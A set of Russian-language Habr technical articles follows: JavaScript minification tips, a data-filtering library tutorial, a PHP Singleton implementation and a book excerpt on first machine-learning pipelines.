console.log(e.field1), console.log(e.field2), console.log(e.field3)
};
export {e as func};
```
Далее я расскажу про оптимизацию из разряда “экстремальной”.
Если в методе или конструкторе класса часто используется `this`, можно записать в константу и его значение. Таким образом в минифицированном файле вместо кучи повторяющихся `this` в методе, он будет использоваться всего один раз.
ПримерДо оптимизации**Исходный код:**
```
export class MyClass {
private field4 = [];
private field5 = 'field5';
constructor(
private field1: number,
private field2: string,
private field3: any,
) {
this.afterInit();
}
afterInit() {}
}
```
**Минифицированный код (158 байта)**:
```
class i {
constructor(i, t, e) {
this.field1 = i, this.field2 = t, this.field3 = e, this.field4 = [], this.field5 = "field5", this.afterInit()
}
afterInit() {
}
}
export {i as MyClass};
```
После оптимизации**Исходный код:**
```
export class MyClass {
private field1: number;
private field2: string;
private field3: any;
private field4: any[];
private field5: string;
constructor(field1: number, field2: string, field3: any) {
const self = this;
self.field1 = field1;
self.field2 = field2;
self.field3 = field3;
self.field4 = [];
self.field5 = 'field5';
self.afterInit();
}
afterInit() {}
}
```
**Минифицированный код (153 байта):**
```
class e {
constructor(e, i, t) {
const f = this;
f.field1 = e, f.field2 = i, f.field3 = t, f.field4 = [], f.field5 = "field5", f.afterInit()
}
afterInit() {
}
}
export {e as MyClass};
```
Чем больше раз применяется `this` в коде, тем более явно видны последствия оптимизации. Особенно она заметна в приватных методах, где можно прибегнуть к совету, позволяющему отказаться от декларирования переменных через `const` и `let`.
В вашем коде могут быть случаи, когда применить совет выше и объявить переменную будет нельзя. Например, если вы должны присвоить значение в поле объекта - `object.field = ...` - или при вызове метода -`object.method()` в случае если `method` не является стрелочной функцией.
Но и в такой ситуации вы можете оптимизировать код. Если вы часто обращаетесь к полю объекта или его методу, вы можете создать константу с названием этого поля или переменной.
ПримерДо оптимизации**Исходный код:**
```
import { useEffect, useLayoutEffect, useRef } from 'react';
export const useRenderCounter = () => {
const ref = useRef();
useLayoutEffect(() => {
ref.current++;
});
useEffect(() => {
ref.current++;
});
console.log(ref.current);
};
```
**Минифицированный код (193 байта):**
```
import {useRef as r, useLayoutEffect as o, useEffect as t} from "react";
const c = () => {
const c = r();
o((() => {
c.current++
})), t((() => {
c.current++
})), console.log(c.current)
};
export {c as useRenderCounter};
```
После оптимизации**Исходный код:**
```
import { useEffect, useLayoutEffect, useRef } from 'react';
const CURRENT = 'current' as const;
export const useRenderCounter = () => {
const ref = useRef();
useLayoutEffect(() => {
ref[CURRENT]++;
});
useEffect(() => {
ref[CURRENT]++;
});
console.log(ref[CURRENT]);
};
```
**Минифицированный код (190 байт):**
```
import {useRef as o, useLayoutEffect as r, useEffect as t} from "react";
const c = "current", e = () => {
const e = o();
r((() => {
e[c]++
})), t((() => {
e[c]++
})), console.log(e[c])
};
export {e as useRenderCounter};
```
Чем больше раз будет использоваться `current`, тем эффективнее будет эта оптимизация.
И под часто я понимаю уже от 2-3 раз. Значение плавающее, т.к. не всегда при употреблении одного поля дважды подобная оптимизация сократит размер файла, особенно если имя поля достаточно короткое.
### Использование синтаксиса ES6
Использование синтаксиса ES6 совместно с минификатором может неплохо так сократить ваш код.
#### Использование стрелочных функций
В плане способности к сжатию стрелочные функции лучше классических во всем. По двум причинам. Во-первых, при объявлении подряд через `const` или `let` стрелочных функций, все последующие `const` или `let` кроме первого сокращаются. Во-вторых, стрелочные функции могут возвращать значения не используя ключевое слово `return`.
ПримерДо оптимизации**Исходный файл:**
```
export function fun1() {
return 1;
}
export function fun2() {
console.log(2);
}
export function fun3() {
console.log(3);
return 3;
}
```
**Минифицированный файл (126 байта):**
```
function n() {
return 1
}
function o() {
console.log(2)
}
function t() {
return console.log(3), 3
}
export {n as fun1, o as fun2, t as fun3};
```
После оптимизации**Исходный файл:**
```
export const fun1 = () => 1;
export const fun2 = () => {
console.log(2);
};
export const fun3 = () => {
console.log(3);
return 3;
}
```
**Минифицированный файл (101 байт):**
```
const o = () => 1, l = () => {
console.log(2)
}, c = () => (console.log(3), 3);
export {o as fun1, l as fun2, c as fun3};
```
#### Object.assign и spread оператор
Это частный случай общего правила, описываемого в первой части. Т.к. в ES6 spread оператор ещё не мог использоваться в объектах, его использование может оказаться не таким прозрачным, как вы думаете. Поэтому если вы компилируете вашу библиотеку под ES6, я бы рекомендовал вам использовать `Object.assign` вместо этого оператора.
ПримерДо оптимизации**Исходный код:**
```
export const fun = (a: Record, b = 1) => {
return { ...a, b };
};
```
**Минифицированный код (76 байта):**
```
const s = (s, t = 1) => Object.assign(Object.assign({}, s), {b: t});
export {s as fun};
```
Как видите, `Object.assign` применяется дважды. Хотя по факту, было бы достаточно и одного.
После оптимизации**Исходный код:**
```
export const fun = (a: Record, b = 1) => {
return Object.assign({}, a, { b });
};
```
**Минифицированный код (61 байт):**
```
const s = (s, t = 1) => Object.assign({}, s, {b: t});
export {s as fun};
```
Теперь `Object.assign` применяется только 1 раз.
#### Старайтесь возвращать значение в стрелочной функции
Очередная оптимизация из разряда “экстремальных”. Если это не повлияет на функциональную составляющую, вы можете возвращать значение из функции. Экономия будет небольшая, но она будет. Работает, правда, в случаях, когда в функции только 1 выражение.
ПримерДо оптимизации**Исходный код:**
```
document.body.addEventListener('click', () => {
console.log('click');
});
```
**Минифицированный код (70 байт):**
```
document.body.addEventListener("click",(()=>{console.log("click")}));
```
После оптимизации**Исходный код:**
```
document.body.addEventListener('click', () => {
return console.log('click');
});
```
**Минифицированный код (68 байт):**
```
document.body.addEventListener("click",(()=>console.log("click")));
```
#### Отказ от создания переменных в функциях
Очередная оптимизация из разряда “экстремальных”. Вообще, пытаться уменьшить количество переменных это нормальная идея для оптимизации -минификатор избавляется от них, если может сделать inline вставку кода. Однако, самостоятельно от всех переменных минификатор избавиться не может по все тем же соображениям о безопасности. Но вы можете ему помочь.
Посмотрите на собранный файл вашей библиотеки. Если в нем есть функции, в теле которых есть какие-то переменные, то вы можете в своем коде вместо создания переменной использовать аргумент функции.
ПримерДо оптимизации**Исходный код:**
```
export const fun = (a: number, b: number) => {
const c = a + b;
console.log(c);
return c;
};
```
**Минифицированный код (71 байт):**
```
const o=(o,n)=>{const t=o+n;return console.log(t),t};
export{o as fun};
```
После оптимизации**Исходный код:**
```
export const fun = (a: number, b: number, c = a + b) => {
console.log(c);
return c;
};
```
**Минифицированный код (58 байт):**
```
const o = (o, c, e = o + c) => (console.log(e), e);
export {o as fun};
```
Оптимизация довольно сильная, т.к. после нее из кода уходят все `const` и `return`.
Это довольно сильная оптимизация, т.к. в конечном итоге она может помочь избавиться не только от `const`, но и от `return` в собранном файле. Но учтите, такую оптимизации стоит применять только на приватных методах классов и на функциях, которые из вашей библиотеки не экспортируются, т.к. вы не должны усложнять своей оптимизацией понимание API вашей библиотеки.
#### Минимальное использование констант
Снова “экстремальный” совет. В собранном коде в принципе должно быть минимальное количество использований `let` и `const`. А для этого, например, все константы можно объявлять в одном месте. При этом совет становится экстремальным, только если мы стараемся объявить буквально все константы в одном месте.
ПримерДо оптимизации**Исходный код:**
```
export const a = 'A';
export class Class {}
export const b = 'B';
```
**Минифицированный код (67 байт):**
```
const s = "A";
class c {}
const o = "B";
export {c as Class, s as a, o as b};
```
После оптимизации**Исходный код:**
```
export const a = 'A';
export const b = 'B';
export class Class {}
```
**Минифицированный код (61 байт):**
```
const s = "A", c = "B";
class o {}
export {o as Class, s as a, c as b};
```
### Общий совет для экстремального уменьшения
Советов на самом деле можно придумать много. Поэтому, резюмируя, я решил просто описать как должен выглядеть собранный минифицированный файл. И, соответственно, если ваш выходной файл не соответствует указанному описанию, его есть куда ужимать.
Во-первых, *не должно быть повторений*. Повторяющийся функционал можно выделять в функции, часто используемые поля объектов нужно записывать в константы, и т.п.
Во-вторых, *количество не сокращаемого кода должно быть сведено к минимуму*. Сюда относится и часто повторяемое использование `this`, использование вложенных объектов или методов и т.п. Крайне желательно, чтобы в минимизированном файле были исключительно однобуквенные выражения.
В-третьих, *количество выражений* `function`*,* `return`*,* `const` *и* `let` *также должно сводиться к минимуму*. Используйте стрелочные функции, объявленые через `const`, объявляйте константы подряд, используйте аргументы вместо объявлений констант в функции и т.п.
Ну и самое главное. *К экстремальному уменьшению есть смысл прибегать только когда все остальные оптимизации уже применены и только если она не повлияет на функциональность вашего пакета.* А так же, ещё раз повторюсь, оптимизация не должна влиять на API (и, следовательно, типизацию) тех ваших сущностей библиотеки, которые из неё экспортируются.
Заключение
----------
Вам могло показаться, что в экстремальном сжатии нет смысла, т.к. в своих примерах я получал выигрыш максимум в пару десятков байт. Но самом деле их я специально сделал минимально репрезентативными. В реальных условиях выигрыш может быть гораздо больше.
Но в конечном итоге прибегать или нет к использованию “экстремальных” советов - решать вам. Для меня это был скорее вызов самому себе о том, смогу ли я достичь минимально возможного объема файла. Но на случай если вам все же интересно насколько они полезны, то могу сказать, что мне они помогли уменьшить размер своей библиотеки с 2172 байт до 1594. Что с одной стороны всего лишь 578 байт, но с другой целых 27% от объема всего пакета.
Спасибо за уделенное внимание, можете делиться своим мнением в комментариях. Надеюсь, моя статья была для вас полезной - если не экстремальными советами, то хотя бы общими. Вполне вероятно, что я чего-то не указал в своей статье. В таком случае с удовольствием её дополню по вашим предложениям.
### Дополнение 1
Ранее в статье я написал, что до применения "экстремальных" советов библиотека весила 1772 байта, но тогда я не учел одного приема - того, как я накладывал декораторы. После отката вообще всех "экстремальных" правок вес файла составил 2172 байта.
Спасибо [@Pongo](/users/pongo) за то что указал очевидную вещь, про которую я в статье написать забыл. Большинство современных серверов при выдаче контента используют сжатие gzip, которое позволяет сильно сократить объем передаваемого файла. Даже в бенчмарке, на который я ссылался, эта метрика присутствовала, но я почему-то о ней написал.
Итак, насколько имеет смысл прибегать к "экстремальной" минификации, учитывая, что в теории все повторяемые `function`, `const`, `let`, `return` и другие выражения, gzip может сжать? В моем случае после применения сжатия (по методу из бенчмарка) получились результаты до 1060 и 908 байт соответственно для сборок без и с применением "экстремальных" приемов. В общем, мы вернулись к изначальным самым 10%.
Однако, я не уверен, насколько правильно полагаться на эту метрику. После вставки кода в бандл конечного продукта качество сжатия может измениться как в худшую сторону, так и в лучшую. К тому же, чем меньше фактический размер бандла, тем быстрее браузер "прочитает" код и сможет начать с ним работать. Хотя, конечно, тут речь идет о миллисекундах. | https://habr.com/ru/post/709480/ | null | ru | null |
# Декларативная фильтрация данных на фронте. JS/TS

Часто ли вам приходилось писать обработчики фильтрации для ваших данных? Это могут быть массивы для отрисовки таблиц, карточек, списков — чего угодно.
Когда фильтрация статическая, то тут все просто. Стандартных функций `map`, `filter` и `reduce` вполне достаточно. Но что делать, если данные имеют сложную структуру или вложенность, да еще и правил для фильтра может быть достаточно много. Правила могут повторяться, данные изменяться, и чем больше контролов фильтра будет появляться, тем сложнее и неустойчивее будет код обработчика.
Как же решить проблему возрастающей сложности?
Я сам столкнулся с данной проблемой, разрабатывая приложение, которое работает с огромным количеством данных. Постепенно добавлялись все новые и новые фильтры.
Поначалу все шло хорошо, отдельные обработчики фильтров выполняли свои задачи отлично. Со временем стали появляться страницы с незначительными изменениями в уже готовых фильтрах. Код дублировать не хотелось, так что пришлось выделять особенные варианты фильтра и его обработчика. Типовая страница собиралась за час, но вот обработчики для фильтров писались в два раза дольше. Нужно было что-то делать.
В свободное время я пробовал найти библиотеки, которые могли бы помочь решить эту проблему.
Самые значимые библиотеки, которые удалось найти:
1. `ng-table` — отрисовывает таблицы и предоставляет возможность простой фильтрации и сортировки. Фильтрации у нас были намного сложнее.
2. `List.js` — как ng-table, только намного меньше функционала.
3. `filter.js` — близко к тому, что было нужно, но не хватало гибкости.
4. `Isotope` — привязывается к DOM элементам. У нас же просто данные.
Нужно было разработать собственное решение, удовлетворяющее следующим требованиям:
1. Декларативное описание работы фильтра.
2. Переиспользуемые правила.
3. Возможность написания своих правил фильтрации.
4. Композиция правил как в обычных условиях, с помощью `and` и `or` операторов.
5. Фильтрация вложенных элементов и групп. Вложенность не фиксированная.
6. Возможность задать стратегию фильтрации (к примеру, мы хотим, чтобы, если группа совпала с фильтром, но не совпал ни один из её элементов, все равно вывелась группа со всеми элементами)
В итоге мы имеем библиотеку [awesome-data-filter](https://github.com/dmitriypereverza/awsome-data-filter).
Данная библиотека, используя декларативный подход, позволяет составлять сложные правила обработки ваших данных.
Установка
---------
Сначала поставим библиотеку и опробуем ее в действии.
```
npm install awesome-data-filter
```
Начнем с простого примера.
Предположим, у нас есть следующий массив пользователей:
```
const users = [
{
age: 31,
name: "Marina Gilmore",
},
{
age: 34,
name: "Joyner Mccray",
},
{
age: 23,
name: "Inez Copeland",
},
{
age: 23,
name: "Marina Mitchell",
},
{
age: 25,
name: "Prince Spears",
},
];
```
И объект со значениями фильтра:
```
const filterValue = {
age: 23,
searchText: "mari",
};
```
Допустим, нужно найти пересечение этих правил.
Используемые правила:
* `matchText` — поиск подстроки в целевом поле;
* `equalProp` — полное совпадение значений параметров;
+ `betweenDates` — проверяет вхождение определенной даты в диапазон;
+ `equalOneOf` — хотя бы один из переданных элементов должен соответствовать переданному правилу;
+ `someInArray` — хотя бы один из вложенных элементов объекта должен соответствовать переданному правилу;
+ `isEmptyArray` — проверка на пустой массив;
+ `lessThen` — значение меньше, чем;
+ `moreThen` — значение больше, чем;
+ `not` — функция отрицания возвращаемого функцией значения.
В наших примерах мы будем использовать только `matchText` и `equalProp`.
Для получения динамических значений:
* `filterField` — получение свойства фильтра;
* `elementField` — получение свойства текущего элемента списка.
```
import {
buildFilter,
elementField,
filterField,
} from "awsome-data-filter";
import { matchText, equalProp } from "awsome-data-filter/rules";
import { and } from "awsome-data-filter/conditions";
const filter = buildFilter({
rules: {
elementFilter: and([
matchText(filterField("searchText"), elementField("name")),
equalProp(filterField("age"), elementField("age")),
]),
},
});
const { elements } = filter(
filterValue,
{
groups: [],
elements: users,
},
);
console.log(elements);
// elements: [{ age: 23, name: "Marina Mitchell" }]
```
Полученная функция `filter` принимает объект со значениями фильтра и фильтруемые данные в формате `groups` и `elements`.
Так как группы обрабатываются отдельно от элементов, они вынесены в отдельное поле. Внутри групп также могут находиться элементы.

В данном случае, так как у нас плоский список элементов, передаем только `elements`.
Если же заменим `and` на `or`, то получим объединение результатов работы 2х правил.
```
import {
buildFilter,
elementField,
filterField,
} from "awsome-data-filter";
import { matchText, equalProp } from "awsome-data-filter/rules";
import { or } from "awsome-data-filter/conditions";
const filter = buildFilter({
rules: {
elementFilter: or([
matchText(filterField("searchText"), elementField("name")),
equalProp(filterField("age"), elementField("age")),
]),
},
});
const { elements } = filter(
filterValue,
{
groups: [],
elements: users,
},
);
console.log(elements);
// elements:
// [
// {
// age: 31,
// name: "Marina Gilmore",
// },
// {
// age: 23,
// name: "Inez Copeland",
// },
// {
// age: 23,
// name: "Marina Mitchell",
// }
// ]
```
Благодаря функциям `filterField`, `elementField` мы можем динамически передавать параметры в созданные правила.
Так же есть функция `constValue` для передачи константных значений.
Условия могут вкладываться друг в друга `or(..., matchText, [and([..., matchText, ...]), or([..., ...])])`
Также фильтр может работать со вложенными элементами и группами. Рассмотрим на примере ниже:
```
const dataList = [
{
groupName: "first group",
list: [
{ age: 31, name: "Marina" },
{ age: 23, name: "Fabio" },
],
},
{
groupName: "second group",
groups: [
{
groupName: "third group",
list: [],
groups: [
{
groupName: "fourth group",
list: [{ age: 42, name: "Li" }],
},
],
},
],
list: [
{ age: 41, name: "Marina" },
{ age: 29, name: "Inez" },
{ age: 33, name: "Marina" },
],
},
{
groupName: "fifth group",
list: [
{ age: 21, name: "Dmitriy" },
{ age: 22, name: "Li" },
{ age: 45, name: "Mitchell" },
],
},
];
```
В таком случае можно передать в конфиг фильтра информацию об обходе данной структуры объекта в поле `traversal`:
```
import {
buildFilter,
elementField,
filterField,
} from "awsome-data-filter";
import { matchText } from "awsome-data-filter/rules";
const filter = buildFilter({
traversal: {
getChildrenFunc: group => group.list, // как получить конечные элементы
setChildrenFunc: (group, list) => ({ ...group, list }), // как записать конечные элементы в группу
getGroupsFunc: group => group.groups, // как получить вложенные группы
setGroupsFunc: (group, groups) => ({ ...group, groups }), // как записать вложенные группы
},
rules: {
elementFilter: matchText(filterField("searchText"), elementField("name")),
},
});
const filterValue = {
searchText: "li",
};
const { groups } = filter(filterValue, {
groups: dataList, // группы с вложенными элементами и группами
elements: [], // как элементы можно передавать только плоские списки
});
console.log(groups);
// groups:
//[
// {
// groupName: "second group",
// groups: [
// {
// groupName: "third group",
// list: [],
// groups: [
// {
// groupName: "fourth group",
// list: [{ age: 42, name: "Li" }],
// },
// ],
// },
// ],
// list: [],
// },
// {
// groupName: "fifth group",
// list: [
// { age: 22, name: "Li" },
// ],
// },
//]
```
До этого момента передавался только `elementFilter` параметр, который отвечает за правила фильтрации элементов. Также есть `groupFilter` для групп.
```
import {
buildFilter,
elementField,
filterField,
} from "awsome-data-filter";
import { matchText } from "awsome-data-filter/rules";
const filter = buildFilter({
traversal: {
getChildrenFunc: group => group.list, // как получить конечные элементы
setChildrenFunc: (group, list) => ({ ...group, list }), // как записать конечные элементы в группу
getGroupsFunc: group => group.groups, // как получить вложенные группы
setGroupsFunc: (group, groups) => ({ ...group, groups }), // как записать вложенные группы
},
rules: {
elementFilter: matchText(filterField("searchText"), elementField("name")),
groupFilter: matchText(filterField("groupName"), elementField("groupName")),
},
});
const filterValue = {
searchText: "li",
groupName: "fi",
};
const { groups } = filter(filterValue, {
groups: dataList,
elements: [],
});
console.log(groups);
// groups:
//[
// {
// groupName: "first group",
// list: [
// { age: 31, name: "Marina" },
// { age: 23, name: "Fabio" },
// ],
// },
// {
// groupName: "second group",
// groups: [
// {
// groupName: "third group",
// list: [],
// groups: [
// {
// groupName: "fourth group",
// list: [{ age: 42, name: "Li" }],
// },
// ],
// },
// ],
// list: [],
// },
// {
// groupName: "fifth group",
// list: [
// { age: 22, name: "Li" },
// ],
// },
//]
```
Группа с названием `first group` появилась в выборке, и так как фильтр не нашел совпадения по элементам, но нашел совпадение по группе, мы видим отображение всех вложенных элементов списка.
В случае с `fifth group` совпадение было и по элементам, и по группе, поэтому оставляем только один элемент.
Подобные зависимости фильтрации между группами и элементами называются `стратегией фильтрации`. По умолчанию указана следующая стратегия:
```
const standardStrategy: StrategiesFilterInterface = {
elementHandler: ({ // стратегия на обработку конечных элементов
element,
tools: {
isGroupFilterIsActive, // есть ли фильтр по группам
applyElementFilter // функция фильтрации элемента
},
}) => {
if (isGroupFilterIsActive) return null;
if (!applyElementFilter) return element;
return applyElementFilter(element, true) ? element : null;
},
groupHandler: ({
element: group,
originalElement: originalGroup,
tools: {
isGroupFilterIsActive,
applyElementFilter,
getIsGroupFilterHaveMatch,
getGroupsFunc,
getChildrenFunc,
setChildrenFunc,
},
}) => {
let newChildren = [];
let originalChildren = [];
const children = getChildrenFunc(group);
const childrenExists = !!children;
// если элементы есть фильтруем их
if (children) {
originalChildren = [...children];
newChildren = originalChildren.filter(element =>
applyElementFilter
? applyElementFilter(element, !isGroupFilterIsActive)
: !isGroupFilterIsActive,
);
}
// если совпадений по элементам нет, но есть по группе, возвращаем исходный объект
if (!newChildren.length && getIsGroupFilterHaveMatch(group)) {
return originalGroup;
}
// если совпадения по элементам есть, записываем их в группу
if (childrenExists) {
group = setChildrenFunc(group, newChildren);
}
// проверка вложенных групп
const newGroups = getGroupsFunc(group);
const isGroupsExists = !!(newGroups && newGroups.length);
const isElementExists = !!(newChildren && newChildren.length);
// если нет вложенных элементов и групп, то удаляем группу
return isElementExists || isGroupsExists ? group : null;
},
};
```
Если стандартная стратегия не подходит для вашего случая, можно написать свою и передать ее в поле фильтра `filterStrategy`.
Заключение
----------
Благодаря использованию библиотеки [awesome-data-filter](https://github.com/dmitriypereverza/awsome-data-filter) можно решить проблему со сложностью обработчиков фильтров и улучшить читабельность кода. Теперь можно визуально сравнить графики сложности обоих подходов.

Если на вашем проекте не используется много фильтров и проект сам по себе небольшой, то вам не нужна эта библиотека. Остальным же можно пробовать внедрять ее постепенно.
Буду рад вашим комментариям, вопросам и советам. | https://habr.com/ru/post/491610/ | null | ru | null |
# Исправляем паттерн проектирования — Singleton в PHP
Недавно я писал о том, [как сломать паттерн проектирования — Singleton в PHP](https://habr.com/ru/post/450554/). После написания статьи я искал новый вариант реализации паттерна: есть ли способ создать Singleton в PHP, не давая возможности создавать новые экзепляры класса с помощью `Closure::bind()`?

Я придумал много различных вариантов, но так же находил способы их обойти. Мне уже казалось, что не получится создать новую реализацию, но пришла идея и я начал её проверять.
Вот, собственно, код и [ссылка на песочницу](http://sandbox.onlinephpfunctions.com/code/ecd41fbedd47b0f166f27e7bece1563960cd3e29). Давайте его разберём:
```
php
final class Singleton
{
public static function getInstance()
{
static $instance;
if (null === $instance) {
$instance = new self();
}
return $instance;
}
private function __construct()
{
static $hasInstance = false;
if ($hasInstance) {
\trigger_error('Class is already instantiated', \E_USER_ERROR);
}
$hasInstance = true;
}
private function __clone()
{
\trigger_error('Class could not be cloned', \E_USER_ERROR);
}
private function __wakeup()
{
\trigger_error('Class could not be deserialized', \E_USER_ERROR);
}
}
$s1 = Singleton::getInstance();
\var_dump(\spl_object_id($s1));
$createNewInstance = function () {
return new self();
};
$newInstanceClosure = Closure::bind($createNewInstance, $s1, Singleton::class);
// Fatal error: Class is already instantiated
$newInstanceClosure();</code
```
статическую переменную `$instance` мы переносим в метод `getInstance()`, чтобы не иметь возможности получить к ней доступ с помощью операторов `self` и `static` в анонимной функции.
В конструкторе класса так же добавляем статическую переменную, которая хранит булево-значение. При создании нового объекта мы проверяем значение этой переменной: если там хранится `false` — мы устанавливаем этой переменной значение `true` и объект успешно создаётся. При попытке создания нового объекта, код попадёт в `if`, так как при создании первого объекта мы записали значение `true` в статическую переменную `$hasInstance`, затем в теле `if`'а мы вызовем пользовательскую ошибку с текстом `Class is already instantiated`.
В магических методах `__clone()` и `__wakeup()` мы так же вызываем пользовательские ошибки с соответствующими сообщениями для того, чтобы не иметь возможности создать объекты с помощью оператора `clone` и механизма сериализации в анонимной функции.
*При желании можно бросать исключения вместо пользовательских ошибок.*
Таким образом возможно создать всего один объект Singleton класса. Пока что я не нашёл способа сломать данную реализацию паттерна, поэтому если у кого-то получится это сделать — напишите об этом в комментарии :)
Спасибо за внимание! | https://habr.com/ru/post/450626/ | null | ru | null |
# Книга «Создание приложений машинного обучения: от идеи к продукту»
[](https://habr.com/ru/company/piter/blog/695822/) Хорошего настроения, Хаброжители!
Освойте ключевые навыки проектирования, разработки и развертывания приложений на базе машинного обучения (МО)!
Пошаговое руководство по созданию МО-приложений с упором на практику: для специалистов по обработке данных, разработчиков программного обеспечения и продакт-менеджеров.
Читая эту книгу, вы шаг за шагом создадите реальное практическое приложение — от идеи до внедрения. В вашем распоряжении примеры кодов, иллюстрации, скриншоты и интервью с ведущими специалистами отрасли.
Вы научитесь планировать и измерять успех МО-проектов, разберетесь, как построить рабочую модель, освоите способы ее итеративной доработки. И, наконец, познакомитесь со стратегиями развертывания и мониторинга.
Книга поможет:
* Определить цель вашего МО-проекта
* Быстро построить первый сквозной пайплайн и найти исходный датасет
* Обучить модель и устранить узкие места в ее производительности
* Развернуть модель и осуществить ее мониторинг
Создание первого сквозного пайплайна
------------------------------------
Первая версия приложения не должна быть идеальной. Ее задача — предоставить все элементы пайплайна, чтобы мы могли понять, какие из них следует улучшать в первую очередь. Создание полного прототипа — простейший способ выявить то узкое место, о котором говорила Моника Рогати в разделе «Моника Рогати: как выбирать и приоритизировать МО-проекты» на с. 40.
Давайте начнем с создания простейшего пайплайна для выдачи предсказаний на основе входных данных.
Простейший «каркас» приложения
------------------------------
Мы уже говорили, что большинство МО-моделей включает в себя два пайплайна: пайплайн обучения и пайплайн инференса. Пайплайн обучения позволяет получить высококачественную модель, а пайплайн инференса обеспечивает поставку результатов пользователям. Подробное описание различий между этими пайплайнами см. в разделе «Начинайте с простого пайплайна» на с. 61.
При создании первого прототипа приложения мы сосредоточимся на поставке результатов пользователям. Это означает, что мы начнем разработку с пайплайна инференса. Это позволит нам быстро выяснить, как пользователи могут взаимодействовать с результатами модели, и таким образом собрать полезную информацию, позволяющую упростить обучение модели.
Сосредоточившись на инференсе, на время забудем об обучении. И поскольку пока мы не обучаем модель, мы можем вместо этого составить ряд простых правил. Создание таких правил, или эвристических алгоритмов, часто является прекрасным способом начать работу. Это самый быстрый способ создать прототип и сразу получить упрощенную версию всего приложения.
Хотя это может показаться избыточным, ведь в конечном итоге планируется реализовать решение на базе МО (как это и будет сделано далее в книге), но создание такого прототипа играет важную роль, заставляя нас внимательно изучить задачу и выработать исходный набор гипотез для оптимального решения этой задачи.
Создание, проверка и доработка гипотез наилучшего способа моделирования данных — ключевые составляющие итеративного процесса создания модели, который начинается еще до появления первой модели.
> Вот два примера отличных эвристических алгоритмов, примененных в компании Insight Data Science, которые мне довелось курировать.
>
>
>
> • Оценка качества кода. Решив создать модель, способную на основе примера кода предсказать, какого успеха может добиться программист на сайте HackerRank (посвященном соревновательному программированию), Даниэль начал с подсчета количества открытых и закрытых круглых, квадратных и фигурных скобок.
>
>
>
> Поскольку в хорошо работающем коде количество открытых и закрытых скобок, как правило, совпадает, это правило оказалось достаточно эффективной отправной точкой и также позволило понять, что при моделировании следует сосредоточиться на сборе информации о структуре кода с помощью [абстрактного синтаксического дерева](https://oreil.ly/L0ZFk).
>
>
>
> • Подсчет деревьев. Майк решил создать модель для подсчета количества растущих в городе деревьев на основе спутникового снимка. Изучив некоторые данные, он начал с разработки правила для оценки насыщенности местности деревьями на основе относительной доли зеленых пикселей на изображении.
>
>
>
> Как оказалось, этот подход хорошо работает для отдельно стоящих деревьев, но дает сбой, когда приходится иметь дело с большим количеством растущих рядом деревьев. Это позволило понять, что при моделировании следует сосредоточиться на создании пайплайна, способного обрабатывать группы плотно растущих деревьев.
